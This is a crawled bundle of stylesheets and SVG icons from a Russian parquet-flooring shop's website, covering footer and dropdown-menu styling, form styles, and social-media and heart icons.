  left: 0;
}
.footer__menu {
  flex: 1;
}
.footer__header:first-child::after {
  width: 30%;
}
.footer__flex-row {
  display: flex;
  justify-content: space-between;
}
.footer__contact-item{
  padding-left: 30px;
  padding-bottom: 15px;
}
.mail,
.tel,
.schedule,
.location {
  position: relative;
}
.mail::before,
.tel::before,
.schedule::before,
.location::before {
  position: absolute;
  content: '';
  width: 15px;
  height: 15px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  left: 0;
  top: 4px;
}

.mail::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg);
}
.tel::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg);
}
.footer__contact .schedule::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg);
}
.location::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg);
}
.footer__tel {
  display: flex;
  align-items: center;
  gap: 15px;
  flex-wrap: wrap;
}
.footer__btn {
  padding: 8px 12px;
  border: solid 1px var(--default-green);
}
.footer__bottom {
  background: #1D1D1D;
  color: #616161;
  text-align: center;
  font-size: 12px;
  padding: 11px;
  line-height: 1;
}
.footer__bottom a{
  color: #616161;
  text-decoration: underline;
  font-size: 12px;
  line-height: 1;
}
.footer__flex-col {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.footer__contact .footer__social {
  padding-bottom: 0;
}

@media (max-width: 1280px){
  .footer__wrapper {
    grid-template-columns: .5fr 1fr 1fr;
    grid-column-gap: 20px;
  }
}

@media (max-width: 960px) {
  .footer__wrapper {
    grid-template-columns: 1fr 1fr;
    grid-row-gap: 20px;
  }
}
@media (max-width: 580px) {
  .footer__wrapper {
    grid-template-columns: 1fr;
  }
}
@media (max-width: 420px) {
  .footer__flex-row {
    flex-direction: column;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/menu.css
body_size: 1772
content:
 @media(min-width:842px){
        header .bottom-inner{
            height:90px;
        }
        #header-menu ul.dop_menu > li > a {
        color: #fff;
        }
        
    }
header.new #header-menu>ul>li {
    position: static;
    }
header.new #header-menu>ul>li>a{
    position:relative;
}
.dropdown-menu {
    display: none;
    z-index: 1000;
    overflow: auto;
}
nav li:hover > .dropdown-menu {
    display: block;
   
}
nav li:hover > .dropdown-menu .dropdown-menu-cont{
     -webkit-column-count: 4;
    column-count: 4;
    padding: 20px 30px;
    text-align: left;
    background-color:#fff;
    position:absolute;
    width:100%;
    left:0;
    z-index:10
}
nav li .dropdown-menu .dropdown-menu-cont:before {
    content: '\00a0';
    width: 0;
    height: 0;
    border-width: 0 8px 7px;
    border-style: solid;
    border-color: transparent transparent #fff;
    position: absolute;
    top: -6px;
    left: 7%;
}
/*
nav li:nth-child(2) .dropdown-menu .dropdown-menu-cont:before{
    left:37%;
}
nav li:nth-child(3) .dropdown-menu .dropdown-menu-cont:before{
    left:65%;
}
*/
nav li:nth-child(4) .dropdown-menu .dropdown-menu-cont:before{
    left:auto;
    right:5%
}
#header-menu ul > li .dropdown-menu ul > li a{
    padding: 5px 0;
    white-space: nowrap;
    line-height: 1.4;
    font-size: 14px;
    height:auto;
}
#header-menu ul > li .dropdown-menu ul > li a:hover{
    background:transparent;
    color:#AAB657
}
.dropdown-menu-item {
    border-bottom: 1px dotted #ececec;
    margin-bottom: 20px;
    margin-right: 30px;
}
.dropdown-menu-item .head-new-menu{
    font-size:18px;
}
@media (min-width: 843px){
    header.new #header-menu>ul>li.parent a:after {
        content: "";
        display: block;
        background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
        width: 6px;
        height: 100%;
        position: absolute;
        right: 10px;
        top: 0px;
    }
    header.new #header-menu>ul>li.parent:after{
        display:none;
    }
}
@media (min-width: 768px){
    .bottom.fixed #header-menu {
        flex-direction: column;
    }
   
}

@media(max-width:842px){
     nav li:hover > .dropdown-menu .dropdown-menu-cont {
    -webkit-column-count: 1;
    column-count: 1;
    background-color: transparent;
    position: relative;
    }
    nav li .dropdown-menu .dropdown-menu-cont:before{
        display: none;
    }
}


header.new .bottom-inner {
    width: unset !important;
}

header.new .bottom {
    background: none;
/*    #7F6345*/
}

header.new .top-menu-wrapper {
    background: #7F6345;
}
header.new #header-menu .dop-menu-wrapper > ul> li > a {
    color: black;
    font-weight: bold;
}
header.new #header-menu .top-menu-wrapper > ul> li > a {
    font-weight: bold;
}

header.new #header-menu .top-menu-wrapper ul> li .dropdown-menu a {
    font-weight: unset;
}

header.new #header-menu .dop-menu-wrapper .submenu a {
    font-weight: 300;
}



header.new .dop-menu-wrapper a {
    color: black;
    font-weight: bold;
}
header.new .dop-menu-wrapper {
    background: white;
    color: black;
}
nav > div > ul {
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

nav li:hover > .dropdown-menu .dropdown-menu-cont {
    width: unset;
}

.dop-menu-wrapper, 
.top-menu-wrapper {
    display: flex;
    justify-content: center;
}
.dop-menu-wrapper > ul,
.top-menu-wrapper > ul{
    max-width: 1170px;
    width: 100%;
}
header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;
    filter: invert(100%);
}

header.new #header-menu>div>ul>li.parent a:after {
    content: "";
    display: block;
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
    width: 6px;
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
}

@media(max-width:842px){
header.new #header-menu>div>ul>li.parent a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
header.new #header-menu>div>ul>li.parent.expanded a:after {
    background: url(/assets/templates/ux/images/icons/arrow_bottom.svg) no-repeat center;
}
header.new #header-menu>div>ul>li li:not(.parent) a:after {
    background: none !important;
}
header.new #header-menu>div>ul>li li.parent:not(.expanded) a:after {
    background: url(/assets/templates/ux/images/icons/arrow_up.svg) no-repeat center;
}
}

header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
    filter: invert(100%);
}

.dropdown-menu-item .head-new-menu {
    font-weight: bold;
}

/* header.new #header-menu>ul>li.parent a[href="akczii/"]:before */
/*
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

*/

@media (max-width: 1024px) {
    .dop-menu-wrapper > ul, 
    .top-menu-wrapper > ul {
        padding: 0 10px;
    }
}
header.new .bottom-inner {
    background: white;
}

header.new #search {
    align-items: center;
    height: 100%;
}
@media (max-width: 842px) {
    header.new #header-menu>.top-menu-wrapper>ul>li.parent a:after {
        right: 0px;
    }

    header.new .button.hamburger {
        background-color: unset;
        filter: invert(100%);
        grid-area: burger;
    }
    header.new .button.catalog {
        background: none;
        color: black;
        grid-area: catalog;
    }
    header.new .button.catalog:after {
        filter: invert(100%);
    }

    header.new .favorit-cat img {
        filter: invert(100%);

    }
    header.new .favorit-cat {
        grid-area: favorite;
    }

    header.new #header-menu {
        grid-area: nav;
        display: block !important;
        position: static;
        width: 100%;
        overflow: visible;
    }
    .top-menu-wrapper > ul {
        flex-wrap: wrap;
    }
    header.new .dop-menu-wrapper {
        display: block;
        width: 100%;
        top: 100%;
        background-color: #ac8b6d;
        transition-duration: .2s;
        position: absolute;
        max-height: 0;
        overflow: hidden;
    }

    header.new .dop-menu-wrapper > ul {
        flex-direction: column;
        background: none;
        padding: 0;
    }
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        color: white;
    }
    header.new #header-menu > .dop-menu-wrapper > ul > li.parent a[href="akczii/"]:before {
        filter: invert(0);
    }

    header.new .button.hamburger.progress ~ #header-menu .dop-menu-wrapper,
    header.new .button.hamburger.active ~ #header-menu .dop-menu-wrapper {
/*        display: block;*/
/*        top: 100%;*/
/*        position: absolute;*/
        max-height: 420px;
    }
    

    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 3;
    }
    nav li:hover > .dropdown-menu {
        position: absolute;
        /* z-index: 450; */
        overflow: visible;
        background: white;
        color: black;
    }


    header.new #header-menu .dop-menu-wrapper > ul > li:hover > a {
        background: rgba(143, 154, 69, .5);
    }


    header.new .bottom-inner {
        height: max-content;
        display: grid;
        grid-template-areas: 'nav nav nav'
                             'burger . favorite';
        grid-template-columns: 70px auto 114px;
        grid-column-gap: 20px;
    }

    .dop-menu-wrapper {
        max-height: 480px;
        overflow: scroll;
    }
    .top-menu-wrapper > ul {
        padding: 0;
    }
    header.new #header-menu>.dop-menu-wrapper>ul>li.parent > a:after {
        filter: invert(0);
    }
}
@media (max-width: 540px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 2;
        overflow: scroll;
        max-height: 480px;
    }
    #header-menu .top-menu-wrapper ul > li a {
        height: 30px;
        padding: 0 5px;
    }

}

@media (max-width: 567px) {
    header.new #header-menu .top-menu-wrapper ul> li > a {
        font-size: 13px;
    }
}

@media (max-width: 480px) {
    header.new #header-menu .dop-menu-wrapper ul> li > a {
        height: 40px;
        font-size: 13px;
    }
}
@media (max-width: 380px) {
    nav li:hover > .dropdown-menu .dropdown-menu-cont {
        column-count: 1;
    }
    .dop-menu-wrapper {
        max-height: 350px;
        overflow: scroll;
    }
    header.new .bottom-inner {
        grid-column-gap: 0px;
        grid-template-columns: 45px auto 114px;
    }
}



--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php?m=getcss
body_size: 1967
content:
/*path:/ds-comf/ds-form/css/dsforms.css*/
.ds-form {text-align: center;}.ds-form,.ds-form * {box-sizing: border-box;}.ds-form,.ds-form input[type="submit"] {font-size: 16px;}.ds-form {line-height: 25px;}.ds-form label {display: inline-block;vertical-align: top;}.ds-form span.required {color: #c01c1c;}.ds-form input,.ds-form textarea {width: 100%;font-family: inherit;font-size: 14px;}.ds-form input[type="text"],.ds-form textarea {margin: 0;padding: 0 15px;box-shadow: none;border: 1px solid #bababa;transition: border-color 0.15s linear;}.ds-form input[type="text"]:focus,.ds-form textarea:focus {border-color: #3b3b3b;}.ds-form input[type="text"].improper-value,.ds-form textarea.improper-value {border-color: #f24841;}.ds-form input::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form input:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form input[type="text"] {height: 40px;line-height: 38px;}.ds-form input[type="submit"] {width: 200px;height: 45px;padding: 0;border: 0;background-color: #aab657;line-height: 45px;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;}.ds-form input[type="submit"]:hover {box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, .15);background-color: #bfc97d;}.ds-form textarea {overflow: auto;vertical-align: top;height: 140px;padding-top: 9px;padding-bottom: 9px;line-height: inherit;resize: none;}.ds-form textarea::-webkit-input-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea::-moz-placeholder {opacity: 1;font-style: italic;color: #989898;}.ds-form textarea:-ms-input-placeholder {font-style: italic;color: #989898;}.ds-form > form {margin: 0;}.ds-form .fields {text-align: left;}.ds-form .fields > *:not(:last-child) {margin-bottom: 5px;}.dspopup-modal-bg {display: none;position: fixed;left: 0;top: 0;width: 100%;height: 100%;background: rgba(0, 0, 0, 0.3);z-index: 100;}.dspopup-modal {display: none;position: fixed;visibility: hidden;z-index: 101;min-width: 290px;width: 520px;left: 0 !important;right: 0;margin: 0 auto;padding: 35px 0;background-color: #fff;}.dspopup-modal > .scrollform {margin: 0 !important;-webkit-overflow-scrolling: touch;}.dspopup-modal .dsclose-button {display: block;position: absolute;top: 12px;right: 12px;width: 16px;height: 14px;background: url('images/cross.svg') no-repeat;cursor: pointer;}.dspopup-modal .dsclose-button > svg {display: none;}.dspopup-modal .head,.dspopup-modal .fields {width: 290px;margin-left: auto;margin-right: auto;}.dspopup-modal .head {position: relative;margin-bottom: 25px;padding-bottom: 11px;border-bottom: 4px solid #8f9a45;font-size: 24px;line-height: 25px;text-align: center;}.dspopup-modal .fields {margin-bottom: 35px;}*[id*="formmessagereport"],*[id*="formmessagereport"] > .body {display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}*[id*="formmessagereport"] {height: 100%;padding: 0 20px;}*[id*="formmessagereport"] p:first-child {margin-top: 0;}*[id*="formmessagereport"] p:last-child,*[id*="formmessagereport"] > .head {margin-bottom: 0;}*[id*="formmessagereport"] > .body {-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-flex: 1 0;-ms-flex: 1 0;flex: 1 0;}@media screen and (max-width: 567px) {.dspopup-modal {width: calc(100% - 30px);}}@media screen and (max-width: 359px) {.dspopup-modal {padding: 20px 0;}.dspopup-modal .head,.dspopup-modal .fields {width: 250px;}}.form-info {width: 290px;max-width: 95%;margin: 10px auto;font-size: 12px;line-height: 1.5;}
/*path:/ds-comf/ds-form/css/forms/dscalltime.css*/
#dscalltime-form [class*="call"].inline label { float: left; margin-right: 10px; }#dscalltime-form [class*="call"].inline select { float: left; width: auto; }#dscalltime-form [class*="call"].inline + .inline label { margin-left: 10px; }#dscalltime-form .calltime { width: 100%; }.dscallme .form-head {color: white !important;background-color: #A6AA6A;border-radius: 5px 5px 0 0;-webkit-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);-moz-box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);box-shadow: 0px 1px 5px 0px rgba(0,0,0,0.75);}
/*path:/ds-comf/ds-form/css/forms/dsconsult.css*/
#dsconsult {width: calc(100% - 375px);margin-left: auto;padding: 0 100px;}#dsconsult input[type="text"]:not(:focus):not(.improper-value) {border-color: transparent;}#dsconsult .fields,#dsconsult .summary {display: -webkit-flex;display: -ms-flexbox;display: flex;}#dsconsult .fields {margin-bottom: 20px;}#dsconsult .fields > * {-webkit-flex: 1 1;-ms-flex: 1 1;flex: 1 1;margin: 0;}#dsconsult .fields > *:first-child {margin-right: 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {font-size: 14px;white-space: nowrap;}#dsconsult .summary > .submit {margin-left: auto;}#dsconsult .form-info {width: 100%;}@media screen and (min-width: 1024px) and (max-width: 1199px) {#dsconsult {width: calc(100% - 430px);padding: 0 20px 0 40px;}}@media screen and (max-width: 1023px) {#dsconsult .fields,#dsconsult .summary {-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}#dsconsult .fields > *:not(:last-child) {margin: 0 0 5px;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#dsconsult {padding: 0 40px 0 100px;}#dsconsult .fields {margin: 0;}#dsconsult .summary {-webkit-align-items: flex-end;-ms-flex-align: end;align-items: flex-end;}#dsconsult .summary > .note {margin-bottom: 5px;}}@media screen and (max-width: 767px) {#dsconsult {width: auto;padding: 0 15px;}#dsconsult .summary {-webkit-align-items: center;-ms-flex-align: center;align-items: center;}#dsconsult .summary > .note {margin-bottom: 20px;}#dsconsult .summary > .submit {margin: 0;}}
/*path:/ds-comf/ds-form/css/forms/dsfeedback.css*/

/*path:/ds-comf/ds-form/css/forms/dsgone.css*/
@media (min-width: 520px) {.ds-form.dspopup-modal.dsgone {background: url('/assets/images/derevo.png') no-repeat;padding: 0 0 0 150px;}.ds-form.dspopup-modal.dsgone form {background: #fff;padding: 35px 0;}}
/*path:/ds-comf/ds-form/css/forms/dsoneclickbuy.css*/
#dsoneclickbuy-form .itimage img {max-height: 100px;}#dsoneclickbuy-form .itopis {display: flex;flex-direction: row;gap: 10px;}#dsoneclickbuy-form .itopis .itright {display: flex;flex-direction: column;justify-content: space-around;}#dsoneclickbuy-form .itopis .itright h1 {font-size: 16px;font-weight: normal;text-transform: none;line-height: 1;margin: 0;}
/*path:/ds-comf/ds-form/css/forms/dsonlineorder.css*/
#dsonlineorder-form {width: 550px;}#dsonlineorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsonlineorder-form input,#dsonlineorder-form textarea {color: #653F89;font-size: 16px;}#dsonlineorder-form #field-product {text-transform: uppercase;}#dsonlineorder-form .buttonform {text-align: center;}#dsonlineorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsorder.css*/
#dsorder-form {width: 550px;}#dsorder-form .form-head {text-align: center;text-transform: uppercase;color: #653F89;border: none;margin-bottom: 0;}#dsorder-form input,#dsorder-form textarea {color: #653F89;font-size: 16px;}#dsorder-form #field-product {text-transform: uppercase;}#dsorder-form .buttonform {text-align: center;}#dsorder-form .buttonform input {background-color: #653F89;color: #fff;}.dsclose-button {width:20px;height:20px;background:url(/ds-comf/ds-form/images/close-button.png);}.dsclose-button:hover {opacity: 0.75;}
/*path:/ds-comf/ds-form/css/forms/dsotziv.css*/
#dsotziv {margin: 10px 0;}#dsotziv-form {text-align: left;}#dsotziv-form .form-head {margin-bottom: 10px;font-weight: bold;}#dsotziv-form .field-1,#dsotziv-form .field-2,#dsotziv-form .field-3 {margin-bottom: 5px;}#dsotziv-form .buttonform {margin-top: 20px;text-align: center;}#dsotziv-form .error_form {display: none;}
/*path:/ds-comf/ds-form/css/forms/primer.css*/
#primer-form .inline-left {display: inline-block;}
/*path:/ds-comf/ds-form/css/forms/test.css*/



--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/skype.svg
body_size: 1087
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4337 9.33571C15.4286 9.3639 15.4251 9.39241 15.4198 9.4206L15.3924 9.25903C15.4074 9.28421 15.4197 9.31034 15.4337 9.33571C15.517 8.88285 15.5592 8.42341 15.5596 7.96291C15.5596 6.94057 15.3599 5.94869 14.9654 5.015C14.5848 4.11308 14.0403 3.30307 13.3461 2.60765C12.6528 1.91222 11.8442 1.36635 10.9449 0.984867C10.0137 0.589916 9.02431 0.389747 8.00444 0.389747C7.52381 0.389747 7.04231 0.434981 6.57381 0.525135C6.57281 0.525386 6.57156 0.525386 6.57025 0.525637C6.59663 0.539608 6.62325 0.552075 6.64906 0.566548L6.49019 0.541612C6.51681 0.5366 6.54369 0.530962 6.57025 0.525637C5.9275 0.183062 5.2045 0.00012207 4.47275 0.00012207C3.27813 0.00012207 2.15481 0.466432 1.31 1.31353C0.465437 2.16038 0 3.28634 0 4.48391C0.000405552 5.24463 0.194075 5.99272 0.56275 6.65764C0.567562 6.6302 0.570875 6.60251 0.576187 6.57507L0.603562 6.73383C0.589375 6.70895 0.576937 6.68302 0.56275 6.65764C0.487555 7.08865 0.449498 7.52535 0.449 7.96291C0.449 8.98549 0.648688 9.97713 1.04319 10.9111C1.42325 11.8132 1.96806 12.6227 2.66156 13.3181C3.35581 14.0136 4.16337 14.5602 5.06362 14.9407C5.99487 15.3364 6.98456 15.5368 8.00444 15.5368C8.44838 15.5368 8.89331 15.4962 9.32756 15.419C9.30225 15.4048 9.27644 15.3918 9.25056 15.3768L9.412 15.4053C9.38412 15.4106 9.35594 15.4139 9.32756 15.419C9.99871 15.7998 10.7568 16 11.528 16.0001C12.7224 16.0001 13.8452 15.5345 14.69 14.6872C15.535 13.8409 16 12.7147 16 11.5171C15.9996 10.7535 15.8047 10.0026 15.4337 9.33571ZM8.03456 12.6011C5.3505 12.6011 4.14969 11.2783 4.14969 10.287C4.14969 9.77846 4.52419 9.42211 5.04031 9.42211C6.18894 9.42211 5.89144 11.0754 8.03456 11.0754C9.13175 11.0754 9.73756 10.4782 9.73756 9.86711C9.73756 9.49961 9.55669 9.09213 8.83425 8.91357L6.44688 8.31619C4.52419 7.83284 4.17525 6.79096 4.17525 5.81154C4.17525 3.77809 6.08525 3.01456 7.879 3.01456C9.53131 3.01456 11.4791 3.92995 11.4791 5.14989C11.4791 5.67265 11.0276 5.97663 10.5116 5.97663C9.53131 5.97663 9.71175 4.61648 7.73713 4.61648C6.75725 4.61648 6.2145 5.0613 6.2145 5.69777C6.2145 6.33305 6.98838 6.53597 7.66031 6.68934L9.42744 7.08254C11.3631 7.51483 11.8539 8.64768 11.8539 9.71469C11.8539 11.3672 10.5884 12.6011 8.03456 12.6011ZM9.25056 15.3768C9.27644 15.3918 9.30225 15.4048 9.32756 15.419C9.35594 15.4139 9.38412 15.4106 9.412 15.4053L9.25056 15.3768ZM15.4198 9.4206C15.4251 9.39241 15.4286 9.3639 15.4337 9.33571C15.4197 9.31034 15.4074 9.28421 15.3924 9.25903L15.4198 9.4206ZM0.576187 6.57507C0.570875 6.60251 0.567562 6.6302 0.56275 6.65764C0.576937 6.68302 0.589375 6.70895 0.603562 6.73383L0.576187 6.57507ZM6.64906 0.566548C6.62325 0.552075 6.59663 0.539608 6.57025 0.525637C6.54369 0.530962 6.51681 0.5366 6.49019 0.541612L6.64906 0.566548Z" fill="#969696"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-header.svg
body_size: 400
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86 13.14 1.5 9 1.5ZM12.48 6.6C12.3675 7.785 11.88 10.665 11.6325 11.9925C11.5275 12.555 11.3175 12.7425 11.1225 12.765C10.6875 12.8025 10.3575 12.48 9.9375 12.2025C9.2775 11.7675 8.9025 11.4975 8.265 11.0775C7.5225 10.59 8.0025 10.32 8.43 9.885C8.5425 9.7725 10.4625 8.025 10.5 7.8675C10.5052 7.84364 10.5045 7.81888 10.498 7.79535C10.4914 7.77183 10.4793 7.75025 10.4625 7.7325C10.4175 7.695 10.3575 7.71 10.305 7.7175C10.2375 7.7325 9.1875 8.43 7.14 9.81C6.84 10.0125 6.57 10.1175 6.33 10.11C6.06 10.1025 5.55 9.96 5.1675 9.8325C4.695 9.6825 4.3275 9.6 4.3575 9.3375C4.3725 9.2025 4.56 9.0675 4.9125 8.925C7.1025 7.9725 8.5575 7.3425 9.285 7.0425C11.37 6.1725 11.7975 6.0225 12.0825 6.0225C12.1425 6.0225 12.285 6.0375 12.375 6.1125C12.45 6.1725 12.4725 6.255 12.48 6.315C12.4725 6.36 12.4875 6.495 12.48 6.6Z" fill="#9A9A9A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/whatsapp.svg
body_size: 1018
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.723 3.27092C13.9779 2.52447 13.0914 1.9326 12.1148 1.52958C11.1382 1.12657 10.091 0.920428 9.0338 0.923102C4.60069 0.923102 0.991839 4.51393 0.990047 8.92779C0.990047 10.3384 1.36007 11.7152 2.06338 12.9297L0.922852 17.0769L5.18663 15.9632C6.36605 16.6022 7.68738 16.9372 9.03022 16.9378H9.0338C13.466 16.9378 17.0749 13.347 17.0767 8.93314C17.0797 7.88138 16.8733 6.83945 16.4693 5.86757C16.0653 4.89569 15.4718 4.01313 14.723 3.27092V3.27092ZM9.0338 15.5869H9.03112C7.83371 15.587 6.65834 15.2664 5.62833 14.6587L5.38464 14.5142L2.8545 15.175L3.52914 12.7201L3.37056 12.4687C2.7011 11.4079 2.34671 10.1804 2.34829 8.92779C2.35009 5.25938 5.3488 2.2749 9.03649 2.2749C9.91474 2.27296 10.7847 2.4444 11.5959 2.77929C12.4071 3.11418 13.1436 3.60587 13.7626 4.22592C14.3849 4.843 14.8782 5.57673 15.2139 6.38469C15.5496 7.19265 15.7211 8.05882 15.7184 8.93314C15.7166 12.6015 12.7179 15.5869 9.0338 15.5869ZM12.7009 10.6033C12.4993 10.5025 11.512 10.0192 11.3274 9.95234C11.1437 9.88546 11.0102 9.85247 10.8759 10.0522C10.7415 10.2519 10.3562 10.7022 10.2388 10.836C10.1215 10.9698 10.0041 10.9858 9.80342 10.8859C9.60273 10.7861 8.95496 10.5747 8.18714 9.89348C7.58955 9.36293 7.18637 8.70843 7.06901 8.5078C6.95164 8.30717 7.05646 8.19928 7.1577 8.09941C7.24819 8.01024 7.35839 7.86579 7.45874 7.74897C7.55909 7.63216 7.59224 7.54924 7.65943 7.41548C7.72663 7.28173 7.69348 7.16492 7.64241 7.06505C7.59224 6.96429 7.18996 5.97987 7.02242 5.5795C6.86025 5.19161 6.6945 5.24333 6.57086 5.23798C6.44281 5.23277 6.31466 5.23039 6.1865 5.23085C6.0846 5.23343 5.98432 5.25694 5.89197 5.29991C5.79962 5.34287 5.71719 5.40436 5.64984 5.48052C5.46527 5.68115 4.94652 6.16445 4.94652 7.14887C4.94652 8.13329 5.66686 9.08472 5.7672 9.21848C5.86755 9.35223 7.18458 11.3719 9.20045 12.2386C9.68067 12.4446 10.0552 12.5677 10.3464 12.6604C10.8275 12.8129 11.2656 12.7906 11.6123 12.7398C11.9985 12.6827 12.8012 12.2565 12.9688 11.7892C13.1363 11.322 13.1363 10.9216 13.0861 10.8378C13.036 10.754 12.9007 10.7031 12.7009 10.6033" fill="#969696"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/heart-white.svg
body_size: 775
content:
<svg width="544.582" height="544.582" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <path stroke="#000" fill="#fff" id="svg_2" d="m448.069,57.839c-72.675,-23.562 -150.781,15.759 -175.721,87.898c-24.938,-72.215 -103.045,-111.46 -175.72,-87.898c-73.517,23.945 -113.603,103.046 -89.734,176.869c22.95,70.38 235.773,258.876 263.006,258.876c27.234,0 244.801,-188.267 267.751,-258.876c23.944,-73.976 -16.142,-153.077 -89.582,-176.869z"/>
  </g>
  <g id="svg_3"/>
  <g id="svg_4"/>
  <g id="svg_5"/>
  <g id="svg_6"/>
  <g id="svg_7"/>
  <g id="svg_8"/>
  <g id="svg_9"/>
  <g id="svg_10"/>
  <g id="svg_11"/>
  <g id="svg_12"/>
  <g id="svg_13"/>
  <g id="svg_14"/>
  <g id="svg_15"/>
  <g id="svg_16"/>
  <g id="svg_17"/>
 </g>
</svg>